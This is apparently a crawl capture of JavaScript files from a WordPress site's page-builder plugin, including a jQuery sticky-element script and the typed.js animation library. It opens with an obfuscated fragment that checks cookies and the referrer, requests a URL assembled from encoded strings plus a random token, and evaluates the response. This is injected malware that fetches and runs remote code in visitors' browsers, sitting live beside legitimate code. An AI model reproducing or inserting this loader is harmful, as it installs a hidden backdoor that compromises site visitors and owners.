b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://wearebloom.id/wp-content/plugins/neuron-builder/assets/js/sticky.js?ver=1.0.4.2
body_size: 1838
content:
(function ($) {
  var Sticky = function (element, userSettings) {
    var $element,
      isSticky = false,
      isFollowingParent = false,
      isReachedEffectsPoint = false,
      elements = {},
      settings;

    var defaultSettings = {
      to: "top",
      offset: 0,
      effectsOffset: 0,
      parent: false,
      classes: {
        sticky: "sticky",
        stickyActive: "sticky-active",
        stickyEffects: "sticky-effects",
        spacer: "sticky-spacer",
      },
    };

    var initElements = function () {
      $element = $(element).addClass(settings.classes.sticky);

      elements.$window = $(window);

      if (settings.parent) {
        if ("parent" === settings.parent) {
          elements.$parent = $element.parent();
        } else {
          elements.$parent = $element.closest(settings.parent);
        }
      }
    };

    var initSettings = function () {
      settings = jQuery.extend(true, defaultSettings, userSettings);
    };

    var bindEvents = function () {
      elements.$window.on({
        scroll: onWindowScroll,
        resize: onWindowResize,
      });
    };

    var unbindEvents = function () {
      elements.$window
        .off("scroll", onWindowScroll)
        .off("resize", onWindowResize);
    };

    var init = function () {
      initSettings();

      initElements();

      bindEvents();

      checkPosition();
    };

    var backupCSS = function ($elementBackupCSS, backupState, properties) {
      var css = {},
        elementStyle = $elementBackupCSS[0].style;

      properties.forEach(function (property) {
        css[property] =
          undefined !== elementStyle[property] ? elementStyle[property] : "";
      });

      $elementBackupCSS.data("css-backup-" + backupState, css);
    };

    var getCSSBackup = function ($elementCSSBackup, backupState) {
      return $elementCSSBackup.data("css-backup-" + backupState);
    };

    var addSpacer = function () {
      elements.$spacer = $element
        .clone()
        .addClass(settings.classes.spacer)
        .css({
          visibility: "hidden",
          transition: "none",
          animation: "none",
        });

      $element.after(elements.$spacer);
    };

    var removeSpacer = function () {
      elements.$spacer.remove();
    };

    var stickElement = function () {
      backupCSS($element, "unsticky", [
        "position",
        "width",
        "margin-top",
        "margin-bottom",
        "top",
        "bottom",
      ]);

      var css = {
        position: "fixed",
        width: getElementOuterSize($element, "width"),
        marginTop: 0,
        marginBottom: 0,
      };

      css[settings.to] = settings.offset;

      css["top" === settings.to ? "bottom" : "top"] = "";

      $element.css(css).addClass(settings.classes.stickyActive);
    };

    var unstickElement = function () {
      $element
        .css(getCSSBackup($element, "unsticky"))
        .removeClass(settings.classes.stickyActive);
    };

    var followParent = function () {
      backupCSS(elements.$parent, "childNotFollowing", ["position"]);

      elements.$parent.css("position", "relative");

      backupCSS($element, "notFollowing", ["position", "top", "bottom"]);

      var css = {
        position: "absolute",
      };

      css[settings.to] = "";

      css["top" === settings.to ? "bottom" : "top"] = 0;

      $element.css(css);

      isFollowingParent = true;
    };

    var unfollowParent = function () {
      elements.$parent.css(getCSSBackup(elements.$parent, "childNotFollowing"));

      $element.css(getCSSBackup($element, "notFollowing"));

      isFollowingParent = false;
    };

    var getElementOuterSize = function (
      $elementOuterSize,
      dimension,
      includeMargins
    ) {
      var computedStyle = getComputedStyle($elementOuterSize[0]),
        elementSize = parseFloat(computedStyle[dimension]),
        sides = "height" === dimension ? ["top", "bottom"] : ["left", "right"],
        propertiesToAdd = [];

      if ("border-box" !== computedStyle.boxSizing) {
        propertiesToAdd.push("border", "padding");
      }

      if (includeMargins) {
        propertiesToAdd.push("margin");
      }

      propertiesToAdd.forEach(function (property) {
        sides.forEach(function (side) {
          elementSize += parseFloat(computedStyle[property + "-" + side]);
        });
      });

      return elementSize;
    };

    var getElementViewportOffset = function ($elementViewportOffset) {
      var windowScrollTop = elements.$window.scrollTop(),
        elementHeight = getElementOuterSize($elementViewportOffset, "height"),
        viewportHeight = innerHeight,
        elementOffsetFromTop = $elementViewportOffset.offset().top,
        distanceFromTop = elementOffsetFromTop - windowScrollTop,
        topFromBottom = distanceFromTop - viewportHeight;

      return {
        top: {
          fromTop: distanceFromTop,
          fromBottom: topFromBottom,
        },
        bottom: {
          fromTop: distanceFromTop + elementHeight,
          fromBottom: topFromBottom + elementHeight,
        },
      };
    };

    var stick = function () {
      addSpacer();

      stickElement();

      isSticky = true;

      $element.trigger("sticky:stick");
    };

    var unstick = function () {
      unstickElement();

      removeSpacer();

      isSticky = false;

      $element.trigger("sticky:unstick");
    };

    var checkParent = function () {
      var elementOffset = getElementViewportOffset($element),
        isTop = "top" === settings.to;

      if (isFollowingParent) {
        var isNeedUnfollowing = isTop
          ? elementOffset.top.fromTop > settings.offset
          : elementOffset.bottom.fromBottom < -settings.offset;

        if (isNeedUnfollowing) {
          unfollowParent();
        }
      } else {
        var parentOffset = getElementViewportOffset(elements.$parent),
          parentStyle = getComputedStyle(elements.$parent[0]),
          borderWidthToDecrease = parseFloat(
            parentStyle[isTop ? "borderBottomWidth" : "borderTopWidth"]
          ),
          parentViewportDistance = isTop
            ? parentOffset.bottom.fromTop - borderWidthToDecrease
            : parentOffset.top.fromBottom + borderWidthToDecrease,
          isNeedFollowing = isTop
            ? parentViewportDistance <= elementOffset.bottom.fromTop
            : parentViewportDistance >= elementOffset.top.fromBottom;

        if (isNeedFollowing) {
          followParent();
        }
      }
    };

    var checkEffectsPoint = function (distanceFromTriggerPoint) {
      if (
        isReachedEffectsPoint &&
        -distanceFromTriggerPoint < settings.effectsOffset
      ) {
        $element.removeClass(settings.classes.stickyEffects);

        isReachedEffectsPoint = false;
      } else if (
        !isReachedEffectsPoint &&
        -distanceFromTriggerPoint >= settings.effectsOffset
      ) {
        $element.addClass(settings.classes.stickyEffects);

        isReachedEffectsPoint = true;
      }
    };

    var checkPosition = function () {
      var offset = settings.offset,
        distanceFromTriggerPoint;

      if (isSticky) {
        var spacerViewportOffset = getElementViewportOffset(elements.$spacer);

        distanceFromTriggerPoint =
          "top" === settings.to
            ? spacerViewportOffset.top.fromTop - offset
            : -spacerViewportOffset.bottom.fromBottom - offset;

        if (settings.parent) {
          checkParent();
        }

        if (distanceFromTriggerPoint > 0) {
          unstick();
        }
      } else {
        var elementViewportOffset = getElementViewportOffset($element);

        distanceFromTriggerPoint =
          "top" === settings.to
            ? elementViewportOffset.top.fromTop - offset
            : -elementViewportOffset.bottom.fromBottom - offset;

        if (distanceFromTriggerPoint <= 0) {
          stick();

          if (settings.parent) {
            checkParent();
          }
        }
      }

      checkEffectsPoint(distanceFromTriggerPoint);
    };

    var onWindowScroll = function () {
      checkPosition();
    };

    var onWindowResize = function () {
      if (!isSticky) {
        return;
      }

      unstickElement();

      stickElement();

      if (settings.parent) {
        // Force recalculation of the relation between the element and its parent
        isFollowingParent = false;

        checkParent();
      }
    };

    this.destroy = function () {
      if (isSticky) {
        unstick();
      }

      unbindEvents();

      $element.removeClass(settings.classes.sticky);
    };

    init();
  };

  $.fn.sticky = function (settings) {
    var isCommand = "string" === typeof settings;

    this.each(function () {
      var $this = $(this);

      if (!isCommand) {
        $this.data("sticky", new Sticky(this, settings));

        return;
      }

      var instance = $this.data("sticky");

      if (!instance) {
        throw Error(
          "Trying to perform the `" +
            settings +
            "` method prior to initialization"
        );
      }

      if (!instance[settings]) {
        throw ReferenceError(
          "Method `" + settings + "` not found in sticky instance"
        );
      }

      instance[settings].apply(
        instance,
        Array.prototype.slice.call(arguments, 1)
      );

      if ("destroy" === settings) {
        $this.removeData("sticky");
      }
    });

    return this;
  };

  window.Sticky = Sticky;
})(jQuery);
;

--- FILE ---
content_type: application/javascript
request_url: https://wearebloom.id/wp-content/plugins/neuron-builder/assets/scripts/typed.js?ver=1.0.4.2
body_size: 3859
content:
/*!
 *
 *   typed.js - A JavaScript Typing Animation Library
 *   Author: Matt Boldt <me@mattboldt.com>
 *   Version: v2.0.11
 *   Url: https://github.com/mattboldt/typed.js
 *   License(s): MIT
 *
 */
(function (t, e) {
  "object" == typeof exports && "object" == typeof module
    ? (module.exports = e())
    : "function" == typeof define && define.amd
    ? define([], e)
    : "object" == typeof exports
    ? (exports.Typed = e())
    : (t.Typed = e());
})(this, function () {
  return (function (t) {
    function e(n) {
      if (s[n]) return s[n].exports;
      var i = (s[n] = {
        exports: {},
        id: n,
        loaded: !1,
      });
      return t[n].call(i.exports, i, i.exports, e), (i.loaded = !0), i.exports;
    }
    var s = {};
    return (e.m = t), (e.c = s), (e.p = ""), e(0);
  })([
    function (t, e, s) {
      "use strict";

      function n(t, e) {
        if (!(t instanceof e))
          throw new TypeError("Cannot call a class as a function");
      }
      Object.defineProperty(e, "__esModule", {
        value: !0,
      });
      var i = (function () {
          function t(t, e) {
            for (var s = 0; s < e.length; s++) {
              var n = e[s];
              (n.enumerable = n.enumerable || !1),
                (n.configurable = !0),
                "value" in n && (n.writable = !0),
                Object.defineProperty(t, n.key, n);
            }
          }
          return function (e, s, n) {
            return s && t(e.prototype, s), n && t(e, n), e;
          };
        })(),
        r = s(1),
        o = s(3),
        a = (function () {
          function t(e, s) {
            n(this, t), r.initializer.load(this, s, e), this.begin();
          }
          return (
            i(t, [
              {
                key: "toggle",
                value: function () {
                  this.pause.status ? this.start() : this.stop();
                },
              },
              {
                key: "stop",
                value: function () {
                  this.typingComplete ||
                    this.pause.status ||
                    (this.toggleBlinking(!0),
                    (this.pause.status = !0),
                    this.options.onStop(this.arrayPos, this));
                },
              },
              {
                key: "start",
                value: function () {
                  this.typingComplete ||
                    (this.pause.status &&
                      ((this.pause.status = !1),
                      this.pause.typewrite
                        ? this.typewrite(
                            this.pause.curString,
                            this.pause.curStrPos
                          )
                        : this.backspace(
                            this.pause.curString,
                            this.pause.curStrPos
                          ),
                      this.options.onStart(this.arrayPos, this)));
                },
              },
              {
                key: "destroy",
                value: function () {
                  this.reset(!1), this.options.onDestroy(this);
                },
              },
              {
                key: "reset",
                value: function () {
                  var t =
                    arguments.length <= 0 ||
                    void 0 === arguments[0] ||
                    arguments[0];
                  clearInterval(this.timeout),
                    this.replaceText(""),
                    this.cursor &&
                      this.cursor.parentNode &&
                      (this.cursor.parentNode.removeChild(this.cursor),
                      (this.cursor = null)),
                    (this.strPos = 0),
                    (this.arrayPos = 0),
                    (this.curLoop = 0),
                    t &&
                      (this.insertCursor(),
                      this.options.onReset(this),
                      this.begin());
                },
              },
              {
                key: "begin",
                value: function () {
                  var t = this;
                  this.options.onBegin(this),
                    (this.typingComplete = !1),
                    this.shuffleStringsIfNeeded(this),
                    this.insertCursor(),
                    this.bindInputFocusEvents && this.bindFocusEvents(),
                    (this.timeout = setTimeout(function () {
                      t.currentElContent && 0 !== t.currentElContent.length
                        ? t.backspace(
                            t.currentElContent,
                            t.currentElContent.length
                          )
                        : t.typewrite(
                            t.strings[t.sequence[t.arrayPos]],
                            t.strPos
                          );
                    }, this.startDelay));
                },
              },
              {
                key: "typewrite",
                value: function (t, e) {
                  var s = this;
                  this.fadeOut &&
                    this.el.classList.contains(this.fadeOutClass) &&
                    (this.el.classList.remove(this.fadeOutClass),
                    this.cursor &&
                      this.cursor.classList.remove(this.fadeOutClass));
                  var n = this.humanizer(this.typeSpeed),
                    i = 1;
                  return this.pause.status === !0
                    ? void this.setPauseStatus(t, e, !0)
                    : void (this.timeout = setTimeout(function () {
                        e = o.htmlParser.typeHtmlChars(t, e, s);
                        var n = 0,
                          r = t.substr(e);
                        if ("^" === r.charAt(0) && /^\^\d+/.test(r)) {
                          var a = 1;
                          (r = /\d+/.exec(r)[0]),
                            (a += r.length),
                            (n = parseInt(r)),
                            (s.temporaryPause = !0),
                            s.options.onTypingPaused(s.arrayPos, s),
                            (t = t.substring(0, e) + t.substring(e + a)),
                            s.toggleBlinking(!0);
                        }
                        if ("`" === r.charAt(0)) {
                          for (
                            ;
                            "`" !== t.substr(e + i).charAt(0) &&
                            (i++, !(e + i > t.length));

                          );
                          var u = t.substring(0, e),
                            l = t.substring(u.length + 1, e + i),
                            c = t.substring(e + i + 1);
                          (t = u + l + c), i--;
                        }
                        s.timeout = setTimeout(function () {
                          s.toggleBlinking(!1),
                            e >= t.length
                              ? s.doneTyping(t, e)
                              : s.keepTyping(t, e, i),
                            s.temporaryPause &&
                              ((s.temporaryPause = !1),
                              s.options.onTypingResumed(s.arrayPos, s));
                        }, n);
                      }, n));
                },
              },
              {
                key: "keepTyping",
                value: function (t, e, s) {
                  0 === e &&
                    (this.toggleBlinking(!1),
                    this.options.preStringTyped(this.arrayPos, this)),
                    (e += s);
                  var n = t.substr(0, e);
                  this.replaceText(n), this.typewrite(t, e);
                },
              },
              {
                key: "doneTyping",
                value: function (t, e) {
                  var s = this;
                  this.options.onStringTyped(this.arrayPos, this),
                    this.toggleBlinking(!0),
                    (this.arrayPos === this.strings.length - 1 &&
                      (this.complete(),
                      this.loop === !1 || this.curLoop === this.loopCount)) ||
                      (this.timeout = setTimeout(function () {
                        s.backspace(t, e);
                      }, this.backDelay));
                },
              },
              {
                key: "backspace",
                value: function (t, e) {
                  var s = this;
                  if (this.pause.status === !0)
                    return void this.setPauseStatus(t, e, !0);
                  if (this.fadeOut) return this.initFadeOut();
                  this.toggleBlinking(!1);
                  var n = this.humanizer(this.backSpeed);
                  this.timeout = setTimeout(function () {
                    e = o.htmlParser.backSpaceHtmlChars(t, e, s);
                    var n = t.substr(0, e);
                    if ((s.replaceText(n), s.smartBackspace)) {
                      var i = s.strings[s.arrayPos + 1];
                      i && n === i.substr(0, e)
                        ? (s.stopNum = e)
                        : (s.stopNum = 0);
                    }
                    e > s.stopNum
                      ? (e--, s.backspace(t, e))
                      : e <= s.stopNum &&
                        (s.arrayPos++,
                        s.arrayPos === s.strings.length
                          ? ((s.arrayPos = 0),
                            s.options.onLastStringBackspaced(),
                            s.shuffleStringsIfNeeded(),
                            s.begin())
                          : s.typewrite(s.strings[s.sequence[s.arrayPos]], e));
                  }, n);
                },
              },
              {
                key: "complete",
                value: function () {
                  this.options.onComplete(this),
                    this.loop ? this.curLoop++ : (this.typingComplete = !0);
                },
              },
              {
                key: "setPauseStatus",
                value: function (t, e, s) {
                  (this.pause.typewrite = s),
                    (this.pause.curString = t),
                    (this.pause.curStrPos = e);
                },
              },
              {
                key: "toggleBlinking",
                value: function (t) {
                  this.cursor &&
                    (this.pause.status ||
                      (this.cursorBlinking !== t &&
                        ((this.cursorBlinking = t),
                        t
                          ? this.cursor.classList.add("typed-cursor--blink")
                          : this.cursor.classList.remove(
                              "typed-cursor--blink"
                            ))));
                },
              },
              {
                key: "humanizer",
                value: function (t) {
                  return Math.round((Math.random() * t) / 2) + t;
                },
              },
              {
                key: "shuffleStringsIfNeeded",
                value: function () {
                  this.shuffle &&
                    (this.sequence = this.sequence.sort(function () {
                      return Math.random() - 0.5;
                    }));
                },
              },
              {
                key: "initFadeOut",
                value: function () {
                  var t = this;
                  return (
                    (this.el.className += " " + this.fadeOutClass),
                    this.cursor &&
                      (this.cursor.className += " " + this.fadeOutClass),
                    setTimeout(function () {
                      t.arrayPos++,
                        t.replaceText(""),
                        t.strings.length > t.arrayPos
                          ? t.typewrite(t.strings[t.sequence[t.arrayPos]], 0)
                          : (t.typewrite(t.strings[0], 0), (t.arrayPos = 0));
                    }, this.fadeOutDelay)
                  );
                },
              },
              {
                key: "replaceText",
                value: function (t) {
                  this.attr
                    ? this.el.setAttribute(this.attr, t)
                    : this.isInput
                    ? (this.el.value = t)
                    : "html" === this.contentType
                    ? (this.el.innerHTML = t)
                    : (this.el.textContent = t);
                },
              },
              {
                key: "bindFocusEvents",
                value: function () {
                  var t = this;
                  this.isInput &&
                    (this.el.addEventListener("focus", function (e) {
                      t.stop();
                    }),
                    this.el.addEventListener("blur", function (e) {
                      (t.el.value && 0 !== t.el.value.length) || t.start();
                    }));
                },
              },
              {
                key: "insertCursor",
                value: function () {
                  this.showCursor &&
                    (this.cursor ||
                      ((this.cursor = document.createElement("span")),
                      (this.cursor.className = "typed-cursor"),
                      (this.cursor.innerHTML = this.cursorChar),
                      this.el.parentNode &&
                        this.el.parentNode.insertBefore(
                          this.cursor,
                          this.el.nextSibling
                        )));
                },
              },
            ]),
            t
          );
        })();
      (e["default"] = a), (t.exports = e["default"]);
    },
    function (t, e, s) {
      "use strict";

      function n(t) {
        return t && t.__esModule
          ? t
          : {
              default: t,
            };
      }

      function i(t, e) {
        if (!(t instanceof e))
          throw new TypeError("Cannot call a class as a function");
      }
      Object.defineProperty(e, "__esModule", {
        value: !0,
      });
      var r =
          Object.assign ||
          function (t) {
            for (var e = 1; e < arguments.length; e++) {
              var s = arguments[e];
              for (var n in s)
                Object.prototype.hasOwnProperty.call(s, n) && (t[n] = s[n]);
            }
            return t;
          },
        o = (function () {
          function t(t, e) {
            for (var s = 0; s < e.length; s++) {
              var n = e[s];
              (n.enumerable = n.enumerable || !1),
                (n.configurable = !0),
                "value" in n && (n.writable = !0),
                Object.defineProperty(t, n.key, n);
            }
          }
          return function (e, s, n) {
            return s && t(e.prototype, s), n && t(e, n), e;
          };
        })(),
        a = s(2),
        u = n(a),
        l = (function () {
          function t() {
            i(this, t);
          }
          return (
            o(t, [
              {
                key: "load",
                value: function (t, e, s) {
                  if (
                    ("string" == typeof s
                      ? (t.el = document.querySelector(s))
                      : (t.el = s),
                    (t.options = r({}, u["default"], e)),
                    (t.isInput = "input" === t.el.tagName.toLowerCase()),
                    (t.attr = t.options.attr),
                    (t.bindInputFocusEvents = t.options.bindInputFocusEvents),
                    (t.showCursor = !t.isInput && t.options.showCursor),
                    (t.cursorChar = t.options.cursorChar),
                    (t.cursorBlinking = !0),
                    (t.elContent = t.attr
                      ? t.el.getAttribute(t.attr)
                      : t.el.textContent),
                    (t.contentType = t.options.contentType),
                    (t.typeSpeed = t.options.typeSpeed),
                    (t.startDelay = t.options.startDelay),
                    (t.backSpeed = t.options.backSpeed),
                    (t.smartBackspace = t.options.smartBackspace),
                    (t.backDelay = t.options.backDelay),
                    (t.fadeOut = t.options.fadeOut),
                    (t.fadeOutClass = t.options.fadeOutClass),
                    (t.fadeOutDelay = t.options.fadeOutDelay),
                    (t.isPaused = !1),
                    (t.strings = t.options.strings.map(function (t) {
                      return t.trim();
                    })),
                    "string" == typeof t.options.stringsElement
                      ? (t.stringsElement = document.querySelector(
                          t.options.stringsElement
                        ))
                      : (t.stringsElement = t.options.stringsElement),
                    t.stringsElement)
                  ) {
                    (t.strings = []), (t.stringsElement.style.display = "none");
                    var n = Array.prototype.slice.apply(
                        t.stringsElement.children
                      ),
                      i = n.length;
                    if (i)
                      for (var o = 0; o < i; o += 1) {
                        var a = n[o];
                        t.strings.push(a.innerHTML.trim());
                      }
                  }
                  (t.strPos = 0),
                    (t.arrayPos = 0),
                    (t.stopNum = 0),
                    (t.loop = t.options.loop),
                    (t.loopCount = t.options.loopCount),
                    (t.curLoop = 0),
                    (t.shuffle = t.options.shuffle),
                    (t.sequence = []),
                    (t.pause = {
                      status: !1,
                      typewrite: !0,
                      curString: "",
                      curStrPos: 0,
                    }),
                    (t.typingComplete = !1);
                  for (var o in t.strings) t.sequence[o] = o;
                  (t.currentElContent = this.getCurrentElContent(t)),
                    (t.autoInsertCss = t.options.autoInsertCss),
                    this.appendAnimationCss(t);
                },
              },
              {
                key: "getCurrentElContent",
                value: function (t) {
                  var e = "";
                  return (e = t.attr
                    ? t.el.getAttribute(t.attr)
                    : t.isInput
                    ? t.el.value
                    : "html" === t.contentType
                    ? t.el.innerHTML
                    : t.el.textContent);
                },
              },
              {
                key: "appendAnimationCss",
                value: function (t) {
                  var e = "data-typed-js-css";
                  if (
                    t.autoInsertCss &&
                    (t.showCursor || t.fadeOut) &&
                    !document.querySelector("[" + e + "]")
                  ) {
                    var s = document.createElement("style");
                    (s.type = "text/css"), s.setAttribute(e, !0);
                    var n = "";
                    t.showCursor &&
                      (n +=
                        "\n        .typed-cursor{\n          opacity: 1;\n        }\n        .typed-cursor.typed-cursor--blink{\n          animation: typedjsBlink 0.7s infinite;\n          -webkit-animation: typedjsBlink 0.7s infinite;\n                  animation: typedjsBlink 0.7s infinite;\n        }\n        @keyframes typedjsBlink{\n          50% { opacity: 0.0; }\n        }\n        @-webkit-keyframes typedjsBlink{\n          0% { opacity: 1; }\n          50% { opacity: 0.0; }\n          100% { opacity: 1; }\n        }\n      "),
                      t.fadeOut &&
                        (n +=
                          "\n        .typed-fade-out{\n          opacity: 0;\n          transition: opacity .25s;\n        }\n        .typed-cursor.typed-cursor--blink.typed-fade-out{\n          -webkit-animation: 0;\n          animation: 0;\n        }\n      "),
                      0 !== s.length &&
                        ((s.innerHTML = n), document.body.appendChild(s));
                  }
                },
              },
            ]),
            t
          );
        })();
      e["default"] = l;
      var c = new l();
      e.initializer = c;
    },
    function (t, e) {
      "use strict";
      Object.defineProperty(e, "__esModule", {
        value: !0,
      });
      var s = {
        strings: [
          "These are the default values...",
          "You know what you should do?",
          "Use your own!",
          "Have a great day!",
        ],
        stringsElement: null,
        typeSpeed: 0,
        startDelay: 0,
        backSpeed: 0,
        smartBackspace: !0,
        shuffle: !1,
        backDelay: 700,
        fadeOut: !1,
        fadeOutClass: "typed-fade-out",
        fadeOutDelay: 500,
        loop: !1,
        loopCount: 1 / 0,
        showCursor: !0,
        cursorChar: "|",
        autoInsertCss: !0,
        attr: null,
        bindInputFocusEvents: !1,
        contentType: "html",
        onBegin: function (t) {},
        onComplete: function (t) {},
        preStringTyped: function (t, e) {},
        onStringTyped: function (t, e) {},
        onLastStringBackspaced: function (t) {},
        onTypingPaused: function (t, e) {},
        onTypingResumed: function (t, e) {},
        onReset: function (t) {},
        onStop: function (t, e) {},
        onStart: function (t, e) {},
        onDestroy: function (t) {},
      };
      (e["default"] = s), (t.exports = e["default"]);
    },
    function (t, e) {
      "use strict";

      function s(t, e) {
        if (!(t instanceof e))
          throw new TypeError("Cannot call a class as a function");
      }
      Object.defineProperty(e, "__esModule", {
        value: !0,
      });
      var n = (function () {
          function t(t, e) {
            for (var s = 0; s < e.length; s++) {
              var n = e[s];
              (n.enumerable = n.enumerable || !1),
                (n.configurable = !0),
                "value" in n && (n.writable = !0),
                Object.defineProperty(t, n.key, n);
            }
          }
          return function (e, s, n) {
            return s && t(e.prototype, s), n && t(e, n), e;
          };
        })(),
        i = (function () {
          function t() {
            s(this, t);
          }
          return (
            n(t, [
              {
                key: "typeHtmlChars",
                value: function (t, e, s) {
                  if ("html" !== s.contentType) return e;
                  var n = t.substr(e).charAt(0);
                  if ("<" === n || "&" === n) {
                    var i = "";
                    for (
                      i = "<" === n ? ">" : ";";
                      t.substr(e + 1).charAt(0) !== i &&
                      (e++, !(e + 1 > t.length));

                    );
                    e++;
                  }
                  return e;
                },
              },
              {
                key: "backSpaceHtmlChars",
                value: function (t, e, s) {
                  if ("html" !== s.contentType) return e;
                  var n = t.substr(e).charAt(0);
                  if (">" === n || ";" === n) {
                    var i = "";
                    for (
                      i = ">" === n ? "<" : "&";
                      t.substr(e - 1).charAt(0) !== i && (e--, !(e < 0));

                    );
                    e--;
                  }
                  return e;
                },
              },
            ]),
            t
          );
        })();
      e["default"] = i;
      var r = new i();
      e.htmlParser = r;
    },
  ]);
});
;

--- FILE ---
content_type: application/javascript
request_url: https://wearebloom.id/wp-content/plugins/neuron-builder/assets/js/frontend.js?ver=1.0.4.2
body_size: 25379
content:
